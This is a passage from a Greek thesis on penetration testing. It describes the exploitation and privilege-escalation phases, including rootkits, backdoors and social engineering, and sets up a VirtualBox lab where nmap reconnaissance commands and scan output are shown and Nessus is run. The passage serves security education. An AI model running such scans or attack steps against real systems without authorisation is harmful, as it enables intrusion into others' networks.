λογισμικού, εσφαλμένη διαμόρφωση συστήματος, μη ασφαλείς λογαριασμούς και περιττές υπηρεσίες. Κατά τη διάρκεια αυτής της φάσης, πραγματοποιείται συστηματική εξέταση του συστήματος ή του δικτύου για τον προσδιορισμό της αναγκαιότητας των μέτρων ασφαλείας, τον εντοπισμό ελαττωμάτων ασφαλείας και την παροχή δεδομένων για περαιτέρω φάσεις. Η φάση αξιολόγησης περιλαμβάνει:

- Αναγνώριση ευπαθειών
- Ανάλυση ευπαθειών

#### 3.1.3.1 Αναγνώριση Ευπαθειών

Αυτή η υπο-φάση διαθέτει τα χαρακτηριστικά της φάσης ανακάλυψης. ΟPenetrationTester ξεκινά από την ανίχνευση των συστημάτων ή δικτύων ενεργώνστόχων πιο κοντά από αυτό που έγινε στη φάση ανακάλυψης, χρησιμοποιώντας ενεργούς ανιχνευτές και παθητικό sniffingτουδικτύου. Τόσο οι ενεργοί ανιχνευτές όσο και οι παθητικοί sniffers δικτύου χρησιμοποιούνται για να κατανοήσουν ποιες υπηρεσίες εκτελούνται σε ένα σύστημα προορισμού, για να κατανοήσουν το εσωτερικό δίκτυο και να αποτυπώσουν το λειτουργικό σύστημα που εκτελείται στα συστήματα προορισμού. Μόλις εντοπιστούν τα συστήματα, εντοπίζονται λειτουργικά συστήματα και επαληθεύονται οι διαθέσιμες υπηρεσίες, τότε η ανάλυση θα πρέπει να εκτελείται για να εντοπίζονται οι πιθανές απειλές και ευπάθειες. Υπάρχουν βάσεις δεδομένων ευπάθειας όπως το NationalVulnerabilityDatabase [29] και της MITRE [30] διαθέσιμα στο Διαδίκτυο, τα οποία παρέχουν πληροφορίες σχετικά με την ευπάθεια και τις απειλές.

### <span id="page-35-0"></span>3.1.3.2 Ανάλυση Ευπαθειών

Ο PenetrationTester πρέπει να κατανοήσει την κατάσταση ασφάλειας σε ένα σύστημα ή ένα δίκτυο και να μάθει ποια ευπάθεια είναι πραγματική και ποια είναι false-positive. Εάν ο προσδιορισμός της ευπάθειας συμβάλλει στη βελτίωση της ασφάλειας του συστήματος με την κατανόηση του τρέχοντος περιβάλλοντος κινδύνου στην ασφάλεια των πληροφοριών, η ανάλυση της ευπάθειας δείχνει πόσοάσχημα μπορεί να γίνουν τα πράγματα εάν εκμεταλλευτούν τα τρωτά σημεία. Ο PenTester μπορεί να χρησιμοποιήσει εργαλεία αυτόματης σάρωσης μαζί με τις δικές του δεξιότητες για να ελέγξει το σύστημα ή το δίκτυο στόχου για ευπάθειες. Αυτά τα αυτοματοποιημένα εργαλεία έχουν τη δική τους βάση δεδομένων που παρέχει πληροφορίες σχετικά με το παρελθόν και τις τελευταίες ευπάθειες και τις λεπτομέρειες τους.

### <span id="page-35-1"></span>3.1.4 Φάση Εξερεύνησης

Αυτή είναι μια συναρπαστική και προκλητική φάση σε οποιoδήποτε Penetration Test. Αυτό το βήμα επιλέγει μεθόδους επίθεσης και προσδιορίζει κατάλληλους στόχους για απόπειρες επίθεσης, αφού εντοπίσει και αναλύσει τις ευπάθειες. Μόλις προσδιοριστούν οι κατάλληλοι στόχοι, το Penetration Test θα πραγματοποιηθεί σε αυτούς τους στόχους. Εάν μια επίθεση είναι επιτυχής, η ευπάθεια επαληθεύεται και επιβεβαιώνεται και γίνονται περαιτέρω προσπάθειες για να αποκτηθούν υψηλότερα προνόμια. Η φάση εξερεύνησης, που μερικές φορές αναφέρεται επίσης ως φάση επίθεσης, μπορεί να κατηγοριοποιηθεί περαιτέρω σε: [9]

- 1. Exploitation
- 2. Privilege Escalation

#### 3.1.4.1 Exploitation

Μέχρι τώρα, ο PenetrationTester έχει αποκτήσει πολλές πληροφορίες σχετικά με το σύστημα και το δίκτυο . Αυτές οι πληροφορίες χρησιμοποιούνται τώρα για να εισέλθουν στο σύστημα προορισμού. Ωστόσο, σε αυτό το σημείο o PenTester θα πρέπει να εξετάσει εξωτερικούς παράγοντες που επηρεάζουν τα εργαλεία που θα χρησιμοποιήσουν και πότε. Αυτή η φάση λειτουργεί ως επαλήθευση πιθανών τρωτών σημείων και συνεπώς, ενέχει τον υψηλότερο κίνδυνο σε ένα PenetrationTest, οπότε θα πρέπει να εκτελείται με μεγάλη προσοχή. Όλα τα πιθανά αποτελέσματα πρέπει να εξεταστούν προσεκτικά. όλα τα exploits πρέπει να δοκιμαστούν διεξοδικά σε ελεγχόμενο περιβάλλον πριν από την εκτέλεση κρίσιμων διαδικασιών δοκιμής, όπως η εκμετάλλευση buffer overflowexploits. Ο χρονικός περιορισμός υπάρχει πάντα, αναγκάζοντας τoν PenTester να κάνει χρήση framework, καθώς αυτά τα framework συμβάλλουν στη μείωση χρόνου αντί να γράφουν οι ίδιοι τα exploits. Το Metasploit είναι ένα από αυτά τα framework το οποίο είναι ανοιχτού κώδικα και χρησιμοποιείται εκτενώς σε PenetrationTests.

### 3.1.4.2 Privilege Escalation

Μετά από την αρχική πρόσβαση σε ένα σύστημα ή δίκτυο, ο PenetrationTester θα πρέπει να αναζητήσει τρόπους, για να αυξήσει τα δικαιώματα που έχει στο σύστημα. Ας υποθέσουμε ότι, εάν ένας PenTester έχει αποκτήσει πρόσβαση σε τοπικό σύστημα, θα πρέπει να καταβάλει προσπάθειες για να πραγματοποιήσει περαιτέρω ανάλυση σχετικά με το σύστημα προορισμού για να αποκτήσει δικαιώματα root. Ομοίως, εάν ο PenTester έχει πρόσβαση στο δίκτυο, θα πρέπει βάλει snifferστην κυκλοφορία τουδικτύου, για να δει ποιες ευαίσθητες πληροφορίες μπορούν να ληφθούν. Η επιτυχής εκμετάλλευση της ευπάθειας δεν εγγυάται την πρόσβαση root, οπότε ένας PenTester θα πρέπει να κάνει συνεχείς προσπάθειες ώστε να το επιτύχει. Στη διαδικασία μπορεί να εγκαταστήσει rootkits ή backdoors που μπορεί να βοηθήσουν στην απόκτηση υψηλότερου επιπέδου προνομίων. Αυτή η διαδικασία ονομάζεται privilege escalation. Μαζί με την εκμετάλλευση ευπάθειας, θα πρέπει επίσης να αναπτυχθούν τακτικές κοινωνικής μηχανικής με σκοπό την αύξηση των προνομίων, επειδή η κοινωνικήμηχανική έχει αποδειχθεί αποτελεσματικός τρόπος απόκτησης ευαίσθητων πληροφοριών σχετικά με μια εταιρεία και τους υπαλλήλους της.

Στο τέλος αυτής της φάσης, ο PenTester θα έχει κατά πάσα πιθανότητα κατανόηση της ισχύος και των αδυναμιών του συστήματος ή του δικτύου στόχου. To PenetrationTest θα ολοκληρωθεί σύντομα και ο PenTester θα αρχίσει να εργάζεται για την τελική έκθεση. Είναι απαραίτητο να θυμόμαστε ότι ο πραγματικός στόχος σε μια δοκιμή διείσδυσης δεν είναι μόνο ο συμβιβασμός ενός συστήματος ή ενός δικτύου, αλλά είναι επίσης η ενημέρωση και ευαισθητοποίηση των ενδιαφερομένων και των επαγγελματιών υπολογιστών ειδι κά του διαχειριστή δικτύου / συστήματος, οι οποίοι συνδέονται με την οργάνωση, σχετικά με το τι ευπάθειες υπάρχουν στο σύστημά τους.

## <span id="page-36-0"></span>3.1.5 Φάση Αναφοράς

Η φάση αναφοράς μπορεί να συμβεί παράλληλα με τις άλλες φάσεις ή στο τέλος της φάσης εξερεύνησης. Οι αναφορές θα πρέπει να περιλαμβάνουν αξιολόγηση των τρωτών σημείων που έχουν τη μορφή πιθανών κινδύνων και συστάσεων για τον μετριασμό των τρωτών σημείων και του κινδύνου. Αυτή η φάση αναφοράς πρέπει να εγγυάται τη διαφάνεια των δοκιμών και των ευπαθειών που αποκάλυψε. Γενικά, αυτή η τελική έκθεση είναι μια ευκαιρία να κατανοήσουμε τη συνολική στάση ασφαλείας των συστημάτων ή του δικτύου. Ακολουθούν τα απαραίτητα πράγματα που πρέπει να περιλαμβάνει και να εξετάζει η δοκιμή διείσδυσης κατά την προετοιμασία της τελικής έκθεσης: [18]

- Λεπτομερείς αναφορές για ευρήματατόσο υψηλού όσοκαι χαμηλού επιπέδου και εξηγήσεις σχετικά με τα απαραίτητα βήματα για την επανάληψη των εκμεταλλεύσεων
- Ευρήματα συμπεριλαμβανομένων και των false-positive
- Περίληψη των κυριότερων σημείων
- Επιπτώσεις στις επιχειρήσεις και στις λειτουργίες
- Συστάσεις
- Συμπεράσματα

Η εργαστηριακή εγκατάσταση και η μεθοδολογία που χρησιμοποιήθηκαν για τη διενέρ γεια του Penetration Test βασίστηκαν στις δηλώσεις προβλημάτων και θα περιγραφούν σε αυτό το κεφάλαιο. Ο κύριος στόχος πίσω από αυτήν την εργασία ήταν να διερευνήσει εργαλεία και τεχνικές ασφάλειας Penetration Test, μια κατάλληλη μεθοδολογία και πως μπορεί να χρησιμοποιηθεί το Penetration Test, ώστε με τα αποτελέσματα του να προστατεύσουμε το σύστημα ή το δίκτυο μεαποτελεσματικό και αποδοτικό τρόπο. Ο νόμος, η ηθική, τα χρήματα και οι χρονικοί περιορισμοί, ελήφθησαν υπόψη κατά τη διάρκεια του Penetration Test.

## <span id="page-36-1"></span>3.2 Εγκατάσταση και ρυθμίσεις

Για τη δημιουργία του εργαστηρίου χρησιμοποιήθηκε το VM VirtualBox της Oracle, δημιουργήθηκαν τέσσερις ξεχωριστές εικονικές μηχανές στο ίδιο φυσικό μηχάνημα. Το VM VirtualBox της Oracle, είναι ένα λογισμικό εικονικοποίησης που επέτρεψε την εγκατάσταση διαφορετικών λειτουργικών συστημάτων σε ξεχωριστές εικονικές μηχανές στην ίδια φυσικήμηχανή, για την εξομοίωση ενός περιβάλλοντος πολλαπλών πλατφορμών. Σε αυτόν τον φορητό υπολογιστή δημιουργήθηκαν δύο servers, 1 υπολογιστής πελάτη και ο υπολογιστής του PenetrationTester. Windows Server 2008Standard 64bits, Ubuntu Server 14.04 64bits, Windows 7 Ultimate Service Pack 1 32bits, Kali Linux είναι τα λειτουργικά συστήματα που χρησιμοποιήθηκαν στις εικονικές μηχανές για το συγκεκριμένοεργαστήριο.

Θα φτιάξουμεστο VirtualBoxένα NAT Network 10.0.2.0/24 μεDHCP enabled, ώστε να μπορούν να πάρουν τα μηχανήματα μας αυτόματα IP διευθύνσεις και να επικοινωνούν μεταξύ τους. Στο εργαστήριο μας δεν έχουμε θέσει αμυντικούς μηχανισμούς όπως κάποιο firewall, antivirus ή IDS / IPS. Αυτό έγινε σκόπιμα καθώς αυτοί οι αμυντικοί μηχανισμοί θα επηρέαζαν τον πραγματικό στόχο πίσω από αυτήν την εγκατάσταση και η εκμετάλλευση των συστημάτων και του δικτύου θα ήταν πιο δύσκολή. Στο σχήμα 3.1 βλέπουμε το σχετικό σχεδιάγραμμα του εργαστηρίου.



#### <span id="page-37-0"></span>3.3 Προτεινόμενη μεθοδολογία Penetration Test

Αυτή η δικτυακή εγκατάσταση εργαστηρίου ήταν μια προσπάθεια προσομοίωσης επιθέσεων σε ένα δίκτυο με μερική γνώση του συστήματος ή του δικτύου. Υπάρχουν τρεις διαφορετικές προσεγγίσεις που περιγράφονται στην ενότητα 2.3. Το Penetration Test σε αυτό το περιβάλλον πραγματοποιήθηκε χρησιμοποιώντας την προσέγγιση του gray box.

Αυτή η προσέγγιση χρησιμοποιήθηκε για τη μείωση του αριθμού των άσχετων δοκιμών και την ελαχιστοποίηση της πιθανότητας ζημιάς σε ένα σύστημα ή δίκτυο. Ήταν σημαντικό να κατανοήσουμε το PenetrationTest, ήταν κάτι περισσότερο από απλή εισβολή σε ένα σύστημα ή δίκτυο. Ο PenTester πρέπει επίσης να κατανοήσει το περιβάλλον, καθώς παίζει ζωτικό ρόλο. Ως εκ τούτου, ένα τέτοιο Penetration Test πρέπει να εκτελείται, μόνο ότανέχει αποκτηθεί μιαβαθύτερη κατανόηση για το σύστημα ή το δίκτυο.

Στο κεφάλαιο υποβάθρου, συζητήθηκαν διαφορετικά securitytestingframeworks και εξετάστηκε η ενότητα των τεσσάρων φάσεων μεθοδολογίας Penetration Test. Σε αυτήν την ενότητα έχει προταθεί μεθοδολογία Penetration Test 5 φάσεων όπως φαίνεται και στην εικόνα 3.2. Αυτή η μεθοδολογία ακολουθήθηκε για τη διενέργεια Penetration Test στο εργαστηριακό περιβάλλον. Η ίδια μεθοδολογία, εργαλεία και τεχνικές θα μπορούσε επίσης να χρησιμομοποιηθεί στο πραγματικό κόσμοσεσύστημα ή δίκτυο με σκοπό να ανακαλύψει τις ευπάθειες και να τις εκμεταλλευτεί για να αποκτήσει πρόσβαση και να διερευνήσει περισσότερες δυνατότητες.





Κατά τη φάση συλλογής πληροφοριών, το Nmapχρησιμοποιήθηκε για έρευνα δικτύου, σάρωση πορτών, εύρεση λειτουργικών συστημάτωνκαι απαρίθμηση υπηρεσιών. Το Nmap χρησιμοποιήθηκε εκτενώς κατά τη φάση συγκέντρωσης πληροφοριών. Όλες οι πληροφορίες που συλλέχθηκαν ήταν η παράμετρος εισαγωγής για την επόμενη φάση. Οι πληροφορίες όπως οι διευθύνσεις IP, τα εγκατεστημένα λειτουργικά συστήματα και οι ανοιχτές πόρτες που εντοπίστηκαν χρησιμοποιήθηκαν για να συντονίσουν τη φάση σάρωσης και εκτίμησης ευπάθειας. Η φάση σάρωσης και αξιολόγησης ευπάθειας πραγματοποιήθηκε χρησιμοποιώντας δύο ξεχωριστούς σαρωτές δικτύου, Nessus και OpenVAS. Και οι δύο σαρωτές διαμορφώθηκαν με τέτοιο τρόπο ώστε να μπορούσαν να εντοπίσουν ποια τρωτά σημεία υπάρχουν λόγω ελαττωμάτων διαμόρφωσης ή αδυναμιών που θα μπορούσαν να είναι το προϊόν του λειτουργικού συστήματος ή των υπηρεσιών που έχουν εγκατασταθεί σε ένα σύστημα ή δίκτυο. Αφού ολοκληρώθηκε η φάση σάρωσης και αξιολόγησης ευπάθειας, η επόμενη φάση ήταν η φάση exploitation. Σε αυτήν τη φάση, εξετάστηκαν όλες οι αναγνωρισμένες ευπάθειες για να εξακριβωθεί εάν αυτές οι ευπάθειες ήταν εκμεταλλεύσιμες ή όχι. Δεν ήταν δυνατή η εκμετάλλευση όλων των απειλών ασφαλείας πουεντοπίστηκαν ως ευπάθειες. Ως εκ τούτου, για τις ευπάθειες που είχαν διαθέσιμα exploits, χρησιμοποιήσαμε το Metasploit Framework.H φάση post-exploitationπραγματοποιήθηκε εντός των συμβιβασμένων συστημάτων με στόχο μας να αυξήσουμε τα προνόμια μας. Τέλος, η φάση αναφοράς περιλαμβάνει τεκμηρίωση όλων των δραστηριοτήτων πουπραγματοποιήθηκαν σε όλες τις προηγούμενες φάσεις.

## <span id="page-38-0"></span>Penetration Test στο εργαστήριο

Χρησιμοποιήθηκαν διαφορετικά εργαλεία και τεχνικές σε διαφορετικές φάσεις του PenetrationTest. Υπάρχει μια σύντομη περιγραφή κάθε φάσης του PenetrationTest όπως προτείνεται στην ενότητα 3.1ακολουθούμενη από αποτελέσματα που συλλέγονται χρησιμοποιώντας διαφορετικά εργαλεία σε ενέργειες ή επιθέσεις που πραγματοποιούνται με συνδυασμό εργαλείων θα συζητηθούν σε αυτό το κεφάλαιο.

## <span id="page-38-1"></span>3.4 Συλλογή Πληροφοριών

Η φάση συγκέντρωσης πληροφοριών ήταν απαραίτητη για την κατανόηση του τύπου και του όγκου των διαθέσιμων πληροφοριώνπριν από την πραγματική δοκιμή. Η συλλογή πληροφοριών κυμαινόταν από τη συλλογή παθητικών πληροφοριών, την ενεργή συλλογή πληροφοριών έως τη στοχευμένη σάρωση του συστήματος και του δικτύου. Σε ένα εργαστηριακό δίκτυο, η συλλογή πληροφοριών πραγματοποιήθηκε με έρευνα δικτύου, σάρωση πορτών και δακτυλικά αποτυπώματα λειτουργικού συστήματος (OS). Το Nm a p χρησιμοποιήθηκε εκτενώς επειδή έδωσε μεγάλη ευελιξία στον καθορισμό στόχων. Το Nmap έρχεται προεγκατεστημένο στο Kali Linux μαζί με άλλα χρήσιμα εργαλεία. To Nmap χρησιμοποιήθηκε για τον προσδιορισμό του αριθμού των υπολογιστών που βρίσκονται εντός του δικτύου και της σχετικής διεύθυνσης IP.

### <span id="page-38-2"></span>3.4.1 Αποτελέσματα

Αυτή η ενότητα θα περιγράψει τα αποτελέσματα που συλλέχθηκαν κατά την έρευνα δικτύου, σάρωση δικτύου και απαρίθμηση λειτουργικού συστήματος και υπηρεσίας. Κάθε δραστηριότητα που πραγματοποιείται κατά τη διάρκεια της φάσης θα εξηγηθεί εν συντομία με τις εντολές που εκτελούνται και τις εξόδους που λαμβάνονται.

#### 3.4.1.1 Έρευνα δικτύου

Το Nmap's, ICMP ping-sweep χρησιμοποιήθηκε για τον εντοπισμό ενεργών κεντρικών υπολογι στών στο τμήμα δικτύου. Όταν εντοπίστηκαν όλες οι διευθύνσεις IP και τα τμήματα δικτύου, πραγματοποιήθηκε σάρωση πορτών μαζί με δακτυλικό αποτύπωμα OS και υπηρεσιών εναντίον ζωντανών κεντρικών υπολογιστών. Το Σχήμα 4.1 δείχνει μια σάρωση ping-sweep Nmap ICMP που εκτελείται σε τμήμα δικτύου 10.0.2.0/24 κατάτην έρευνα δικτύου.

```
root@kali:~# nmap -sP 10.0.2.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-16 21:14 EEST
Nmap scan report for 10.0.2.1 (10.0.2.1)
Host is up (0.0034s latency).
MAC Address: 52:54.00:12:35:00 (QEMU virtual NIC)
Nmap scan report for 10.0.2.2 (10.0.2.2)
Host is up (0.0072s latency).
MAC Address: 52:54:00:12:35:00 (QEMU virtual NIC)
Nmap scan report for 10.0.2.3 (10.0.2.3)
Host is up (0.00033s latency).
MAC Address: 08:00:27:7A:D1:96 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.2.15 (10.0.2.15)
Host is up (0.00011s latency).
MAC Address: 08:00:27:1E:9B:D8 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.2.35 (10.0.2.35)
Host is up (0.00026s latency).
MAC Address: 08:00:27:9F:D6:41 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.2.36 (10.0.2.36)
Host is up (0.00028s latency).
MAC Address: 08:00:27:2A:0D:94 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.2.30 (10.0.2.30)
Host is up.
Nmap done: 256 IP addresses (7 hosts up) scanned in 2.01 seconds
```
Σχήμα 4.1: Nmap's ICMP ping-sweep σάρωσητουδικτύου

Από το παραπάνω αποτέλεσμα, εντοπίστηκαν τέσσερις ενεργοί κεντρικοί υπολογιστές που ανταποκρίνονταν σε πακέτα ICMP. Μεταξύ των ζωντανών κεντρικών υπολογιστών που εντοπίστηκαν, ο 10.0.2.30 είναι το Kali Linux και αυτός ο κεντρικός υπολογιστής δεν σαρώθηκε περαιτέρω. Αυτό το μηχάνημα συνδέθηκε στο δίκτυο προορισμού για την εκτέλεση εσωτερικών Penetration Test δικτύου και συστήματος. Οι υπόλοιποι τέσσερις ζωντανοί οικοδεσπότες στις 10.0.2.15, 10.0.2.35, 10.0.2.36σαρώθηκαν και απαριθμήθηκαν περαιτέρω.

Στο σενάριο του πραγματικού κόσμου ή εάν το Penetration Test έπρεπε να διεξαχθεί εκτός του δικτύου, η σάρωση ping ICMP δεν θα παρείχε πάντα σημαντική αξία στη συλλογή πληροφοριών, επειδή πολλοί οργανισμοίή εταιρείες συνήθως φιλτράρουν το ICMP εναντίον των κεντρικών υπολογιστών και των δικτύων τους. Επομένως, θα χρησιμοποιόντουσαν εργαλεία και τεχνικές σάρωσης θύρας με διαφορετικά πρωτόκολλα, όπως TCP ή UDP, για να ξεπεραστεί η αναποτελεσματικότητα του ICMP. Ωστόσο, τέτοιες σαρώσεις απαιτούν πολύ χρόνο και ο Penetration Tester πρέπει επίσης να έχει επίγνωση του χρονοδιαγράμματος του Penetration Test, αλλά μπορεί να δώσει πολύτιμες πληροφορίες για περαιτέρω απαρίθμηση τουκεντρικού υπολογιστή και των υπηρεσιών.

#### 3.4.1.2 Σάρωση δικτύου

Όταν οι προσβάσιμοι κεντρικοί υπολογιστές εντοπίστηκαν και προσδιορίστηκαν με τις διευθύνσεις I P, το επόμενο βήμα ήταν η σάρωση θύρας μαζί με το δακτυλικό αποτύπωμα λειτουργικών συστημάτων και υπηρεσιών. Η σάρωση μέσω δικτύουεξυπηρετούσε τον σκοπό του εντοπισμού ανοιγμένων, κλειστών, μη φιλτραρισμένων ή φιλτραρισμένων θυρών και επίσης έδωσε τη βασική ιδέα για τις υπηρεσίες που εκτελούνται στα κεντρικά μηχανήματα.Το Nmap χρησιμοποιήθηκε ξανά για την σάρωση του δικτύου. Η εντολή που χρησιμοποιήσαμε για κάθε ενεργό υπολογιστή ήταν:

*nmap -A -T4 -p- IP*

-Α: εύρεση λειτουργικού συστήματος, υπηρεσιών, σάρωση scripts και traceroute

-T4: ταχύτητα εκτέλεσης

-p-: όλες τις πόρτες από 1-65535

Ο παρακάτω πίνακας 4.1 εμφανίζει τα αποτελέσματα που βρέθηκαν σε κάθε υπολογιστή που τρέξαμε την σάρωση.



Πίνακας 4.1: Αποτελέσματα ανοιχτών πορτών σε κάθε μηχάνημα

## <span id="page-41-0"></span>3.5 Σάρωση και αξιολόγηση ευπαθιών

Σε αυτήν τη φάση, όλες οι πληροφορίες που συγκεντρώθηκαν προσαρμόστηκαν για να συμπληρώσουν τη σάρωση και την τεχνική εκτίμησης ευπαθειών. Κανονικά, χρησιμοποιούνται τόσο ο αυτοματοποιημένος σαρωτής όσο και η χειροκίνητη τεχνική, αλλά οι χειροκίνητες τεχνικές απαιτούν περισσότερο χρόνο για να τελειοποιήσουν τη σάρωση και να εντοπίσουν ευπάθειες. Ωστόσο, τόσο οι αυτοματοποιημένες όσο και οι μη αυτόματες τεχνικές σάρωσης θα πρέπει να χρησιμοποιούνται για μια ολοκληρωμένη γνώση σχε τικά με τις πιθανές ευπάθειες που ενδέχεται να έχουν επηρεάσει το σύστημα ή το δίκτυο. Ας υποθέσουμε, εάν το σύστημα ή το δίκτυο που θα δοκιμαστεί είχε μεγάλο δίκτυο με εκατοντάδες συστήματα, η χειροκίνητη τεχνική δεν θα ήταν μια αποτελεσματική και αποδοτική προσέγγιση.

Σε αυτήν τη φάση, o Nessus επιλέχθηκε για σάρωση του εργαστηριακού δικτύου. Αυτός ο σαρωτής χρησιμοποιήθηκε για τον εντοπισμό του λειτουργικού συστήματος και των υπηρεσιών που εκτελούνται στους κεντρικούς υπολογιστές προορισμού, ποιοι κεντρικοί υπολογιστές και υπηρεσίες ήταν ευάλωτοι. Τα αποτελέσματα που παράγονται από σαρωτές θα διερευνηθούν περαιτέρω, για να επαληθευτεί πο ια πιθανά exploits μπορούν να χρησιμοποιηθούν έναντι των ευάλωτων κεντρικών υπολογιστών και υπηρεσιών, στα στάδια exploitationκαι post-exploitationχρησιμοποιώντας το Metasploit Framework.

### <span id="page-41-1"></span>3.5.1 Αξιολόγηση ευπαθιών χρησιμοποιώντας τον Nessus scanner

Η δωρεάν έκδοση του Nessus χρησιμοποιήθηκε για την εύρεση ευπαθειών στους υπολογιστές του εργαστηρίου μας. Πραγματοποιήθηκεσάρωση σε κάθε υπολογιστή του δικτύου χρησιμοποιώντας τις default ρυθμίσεις και είχαμε τα εξής αποτελέσματα.

Για τον UbuntuServer 14.04 LTSμε IP: 10.0.2.15βρέθηκαν:

- Remote command execution
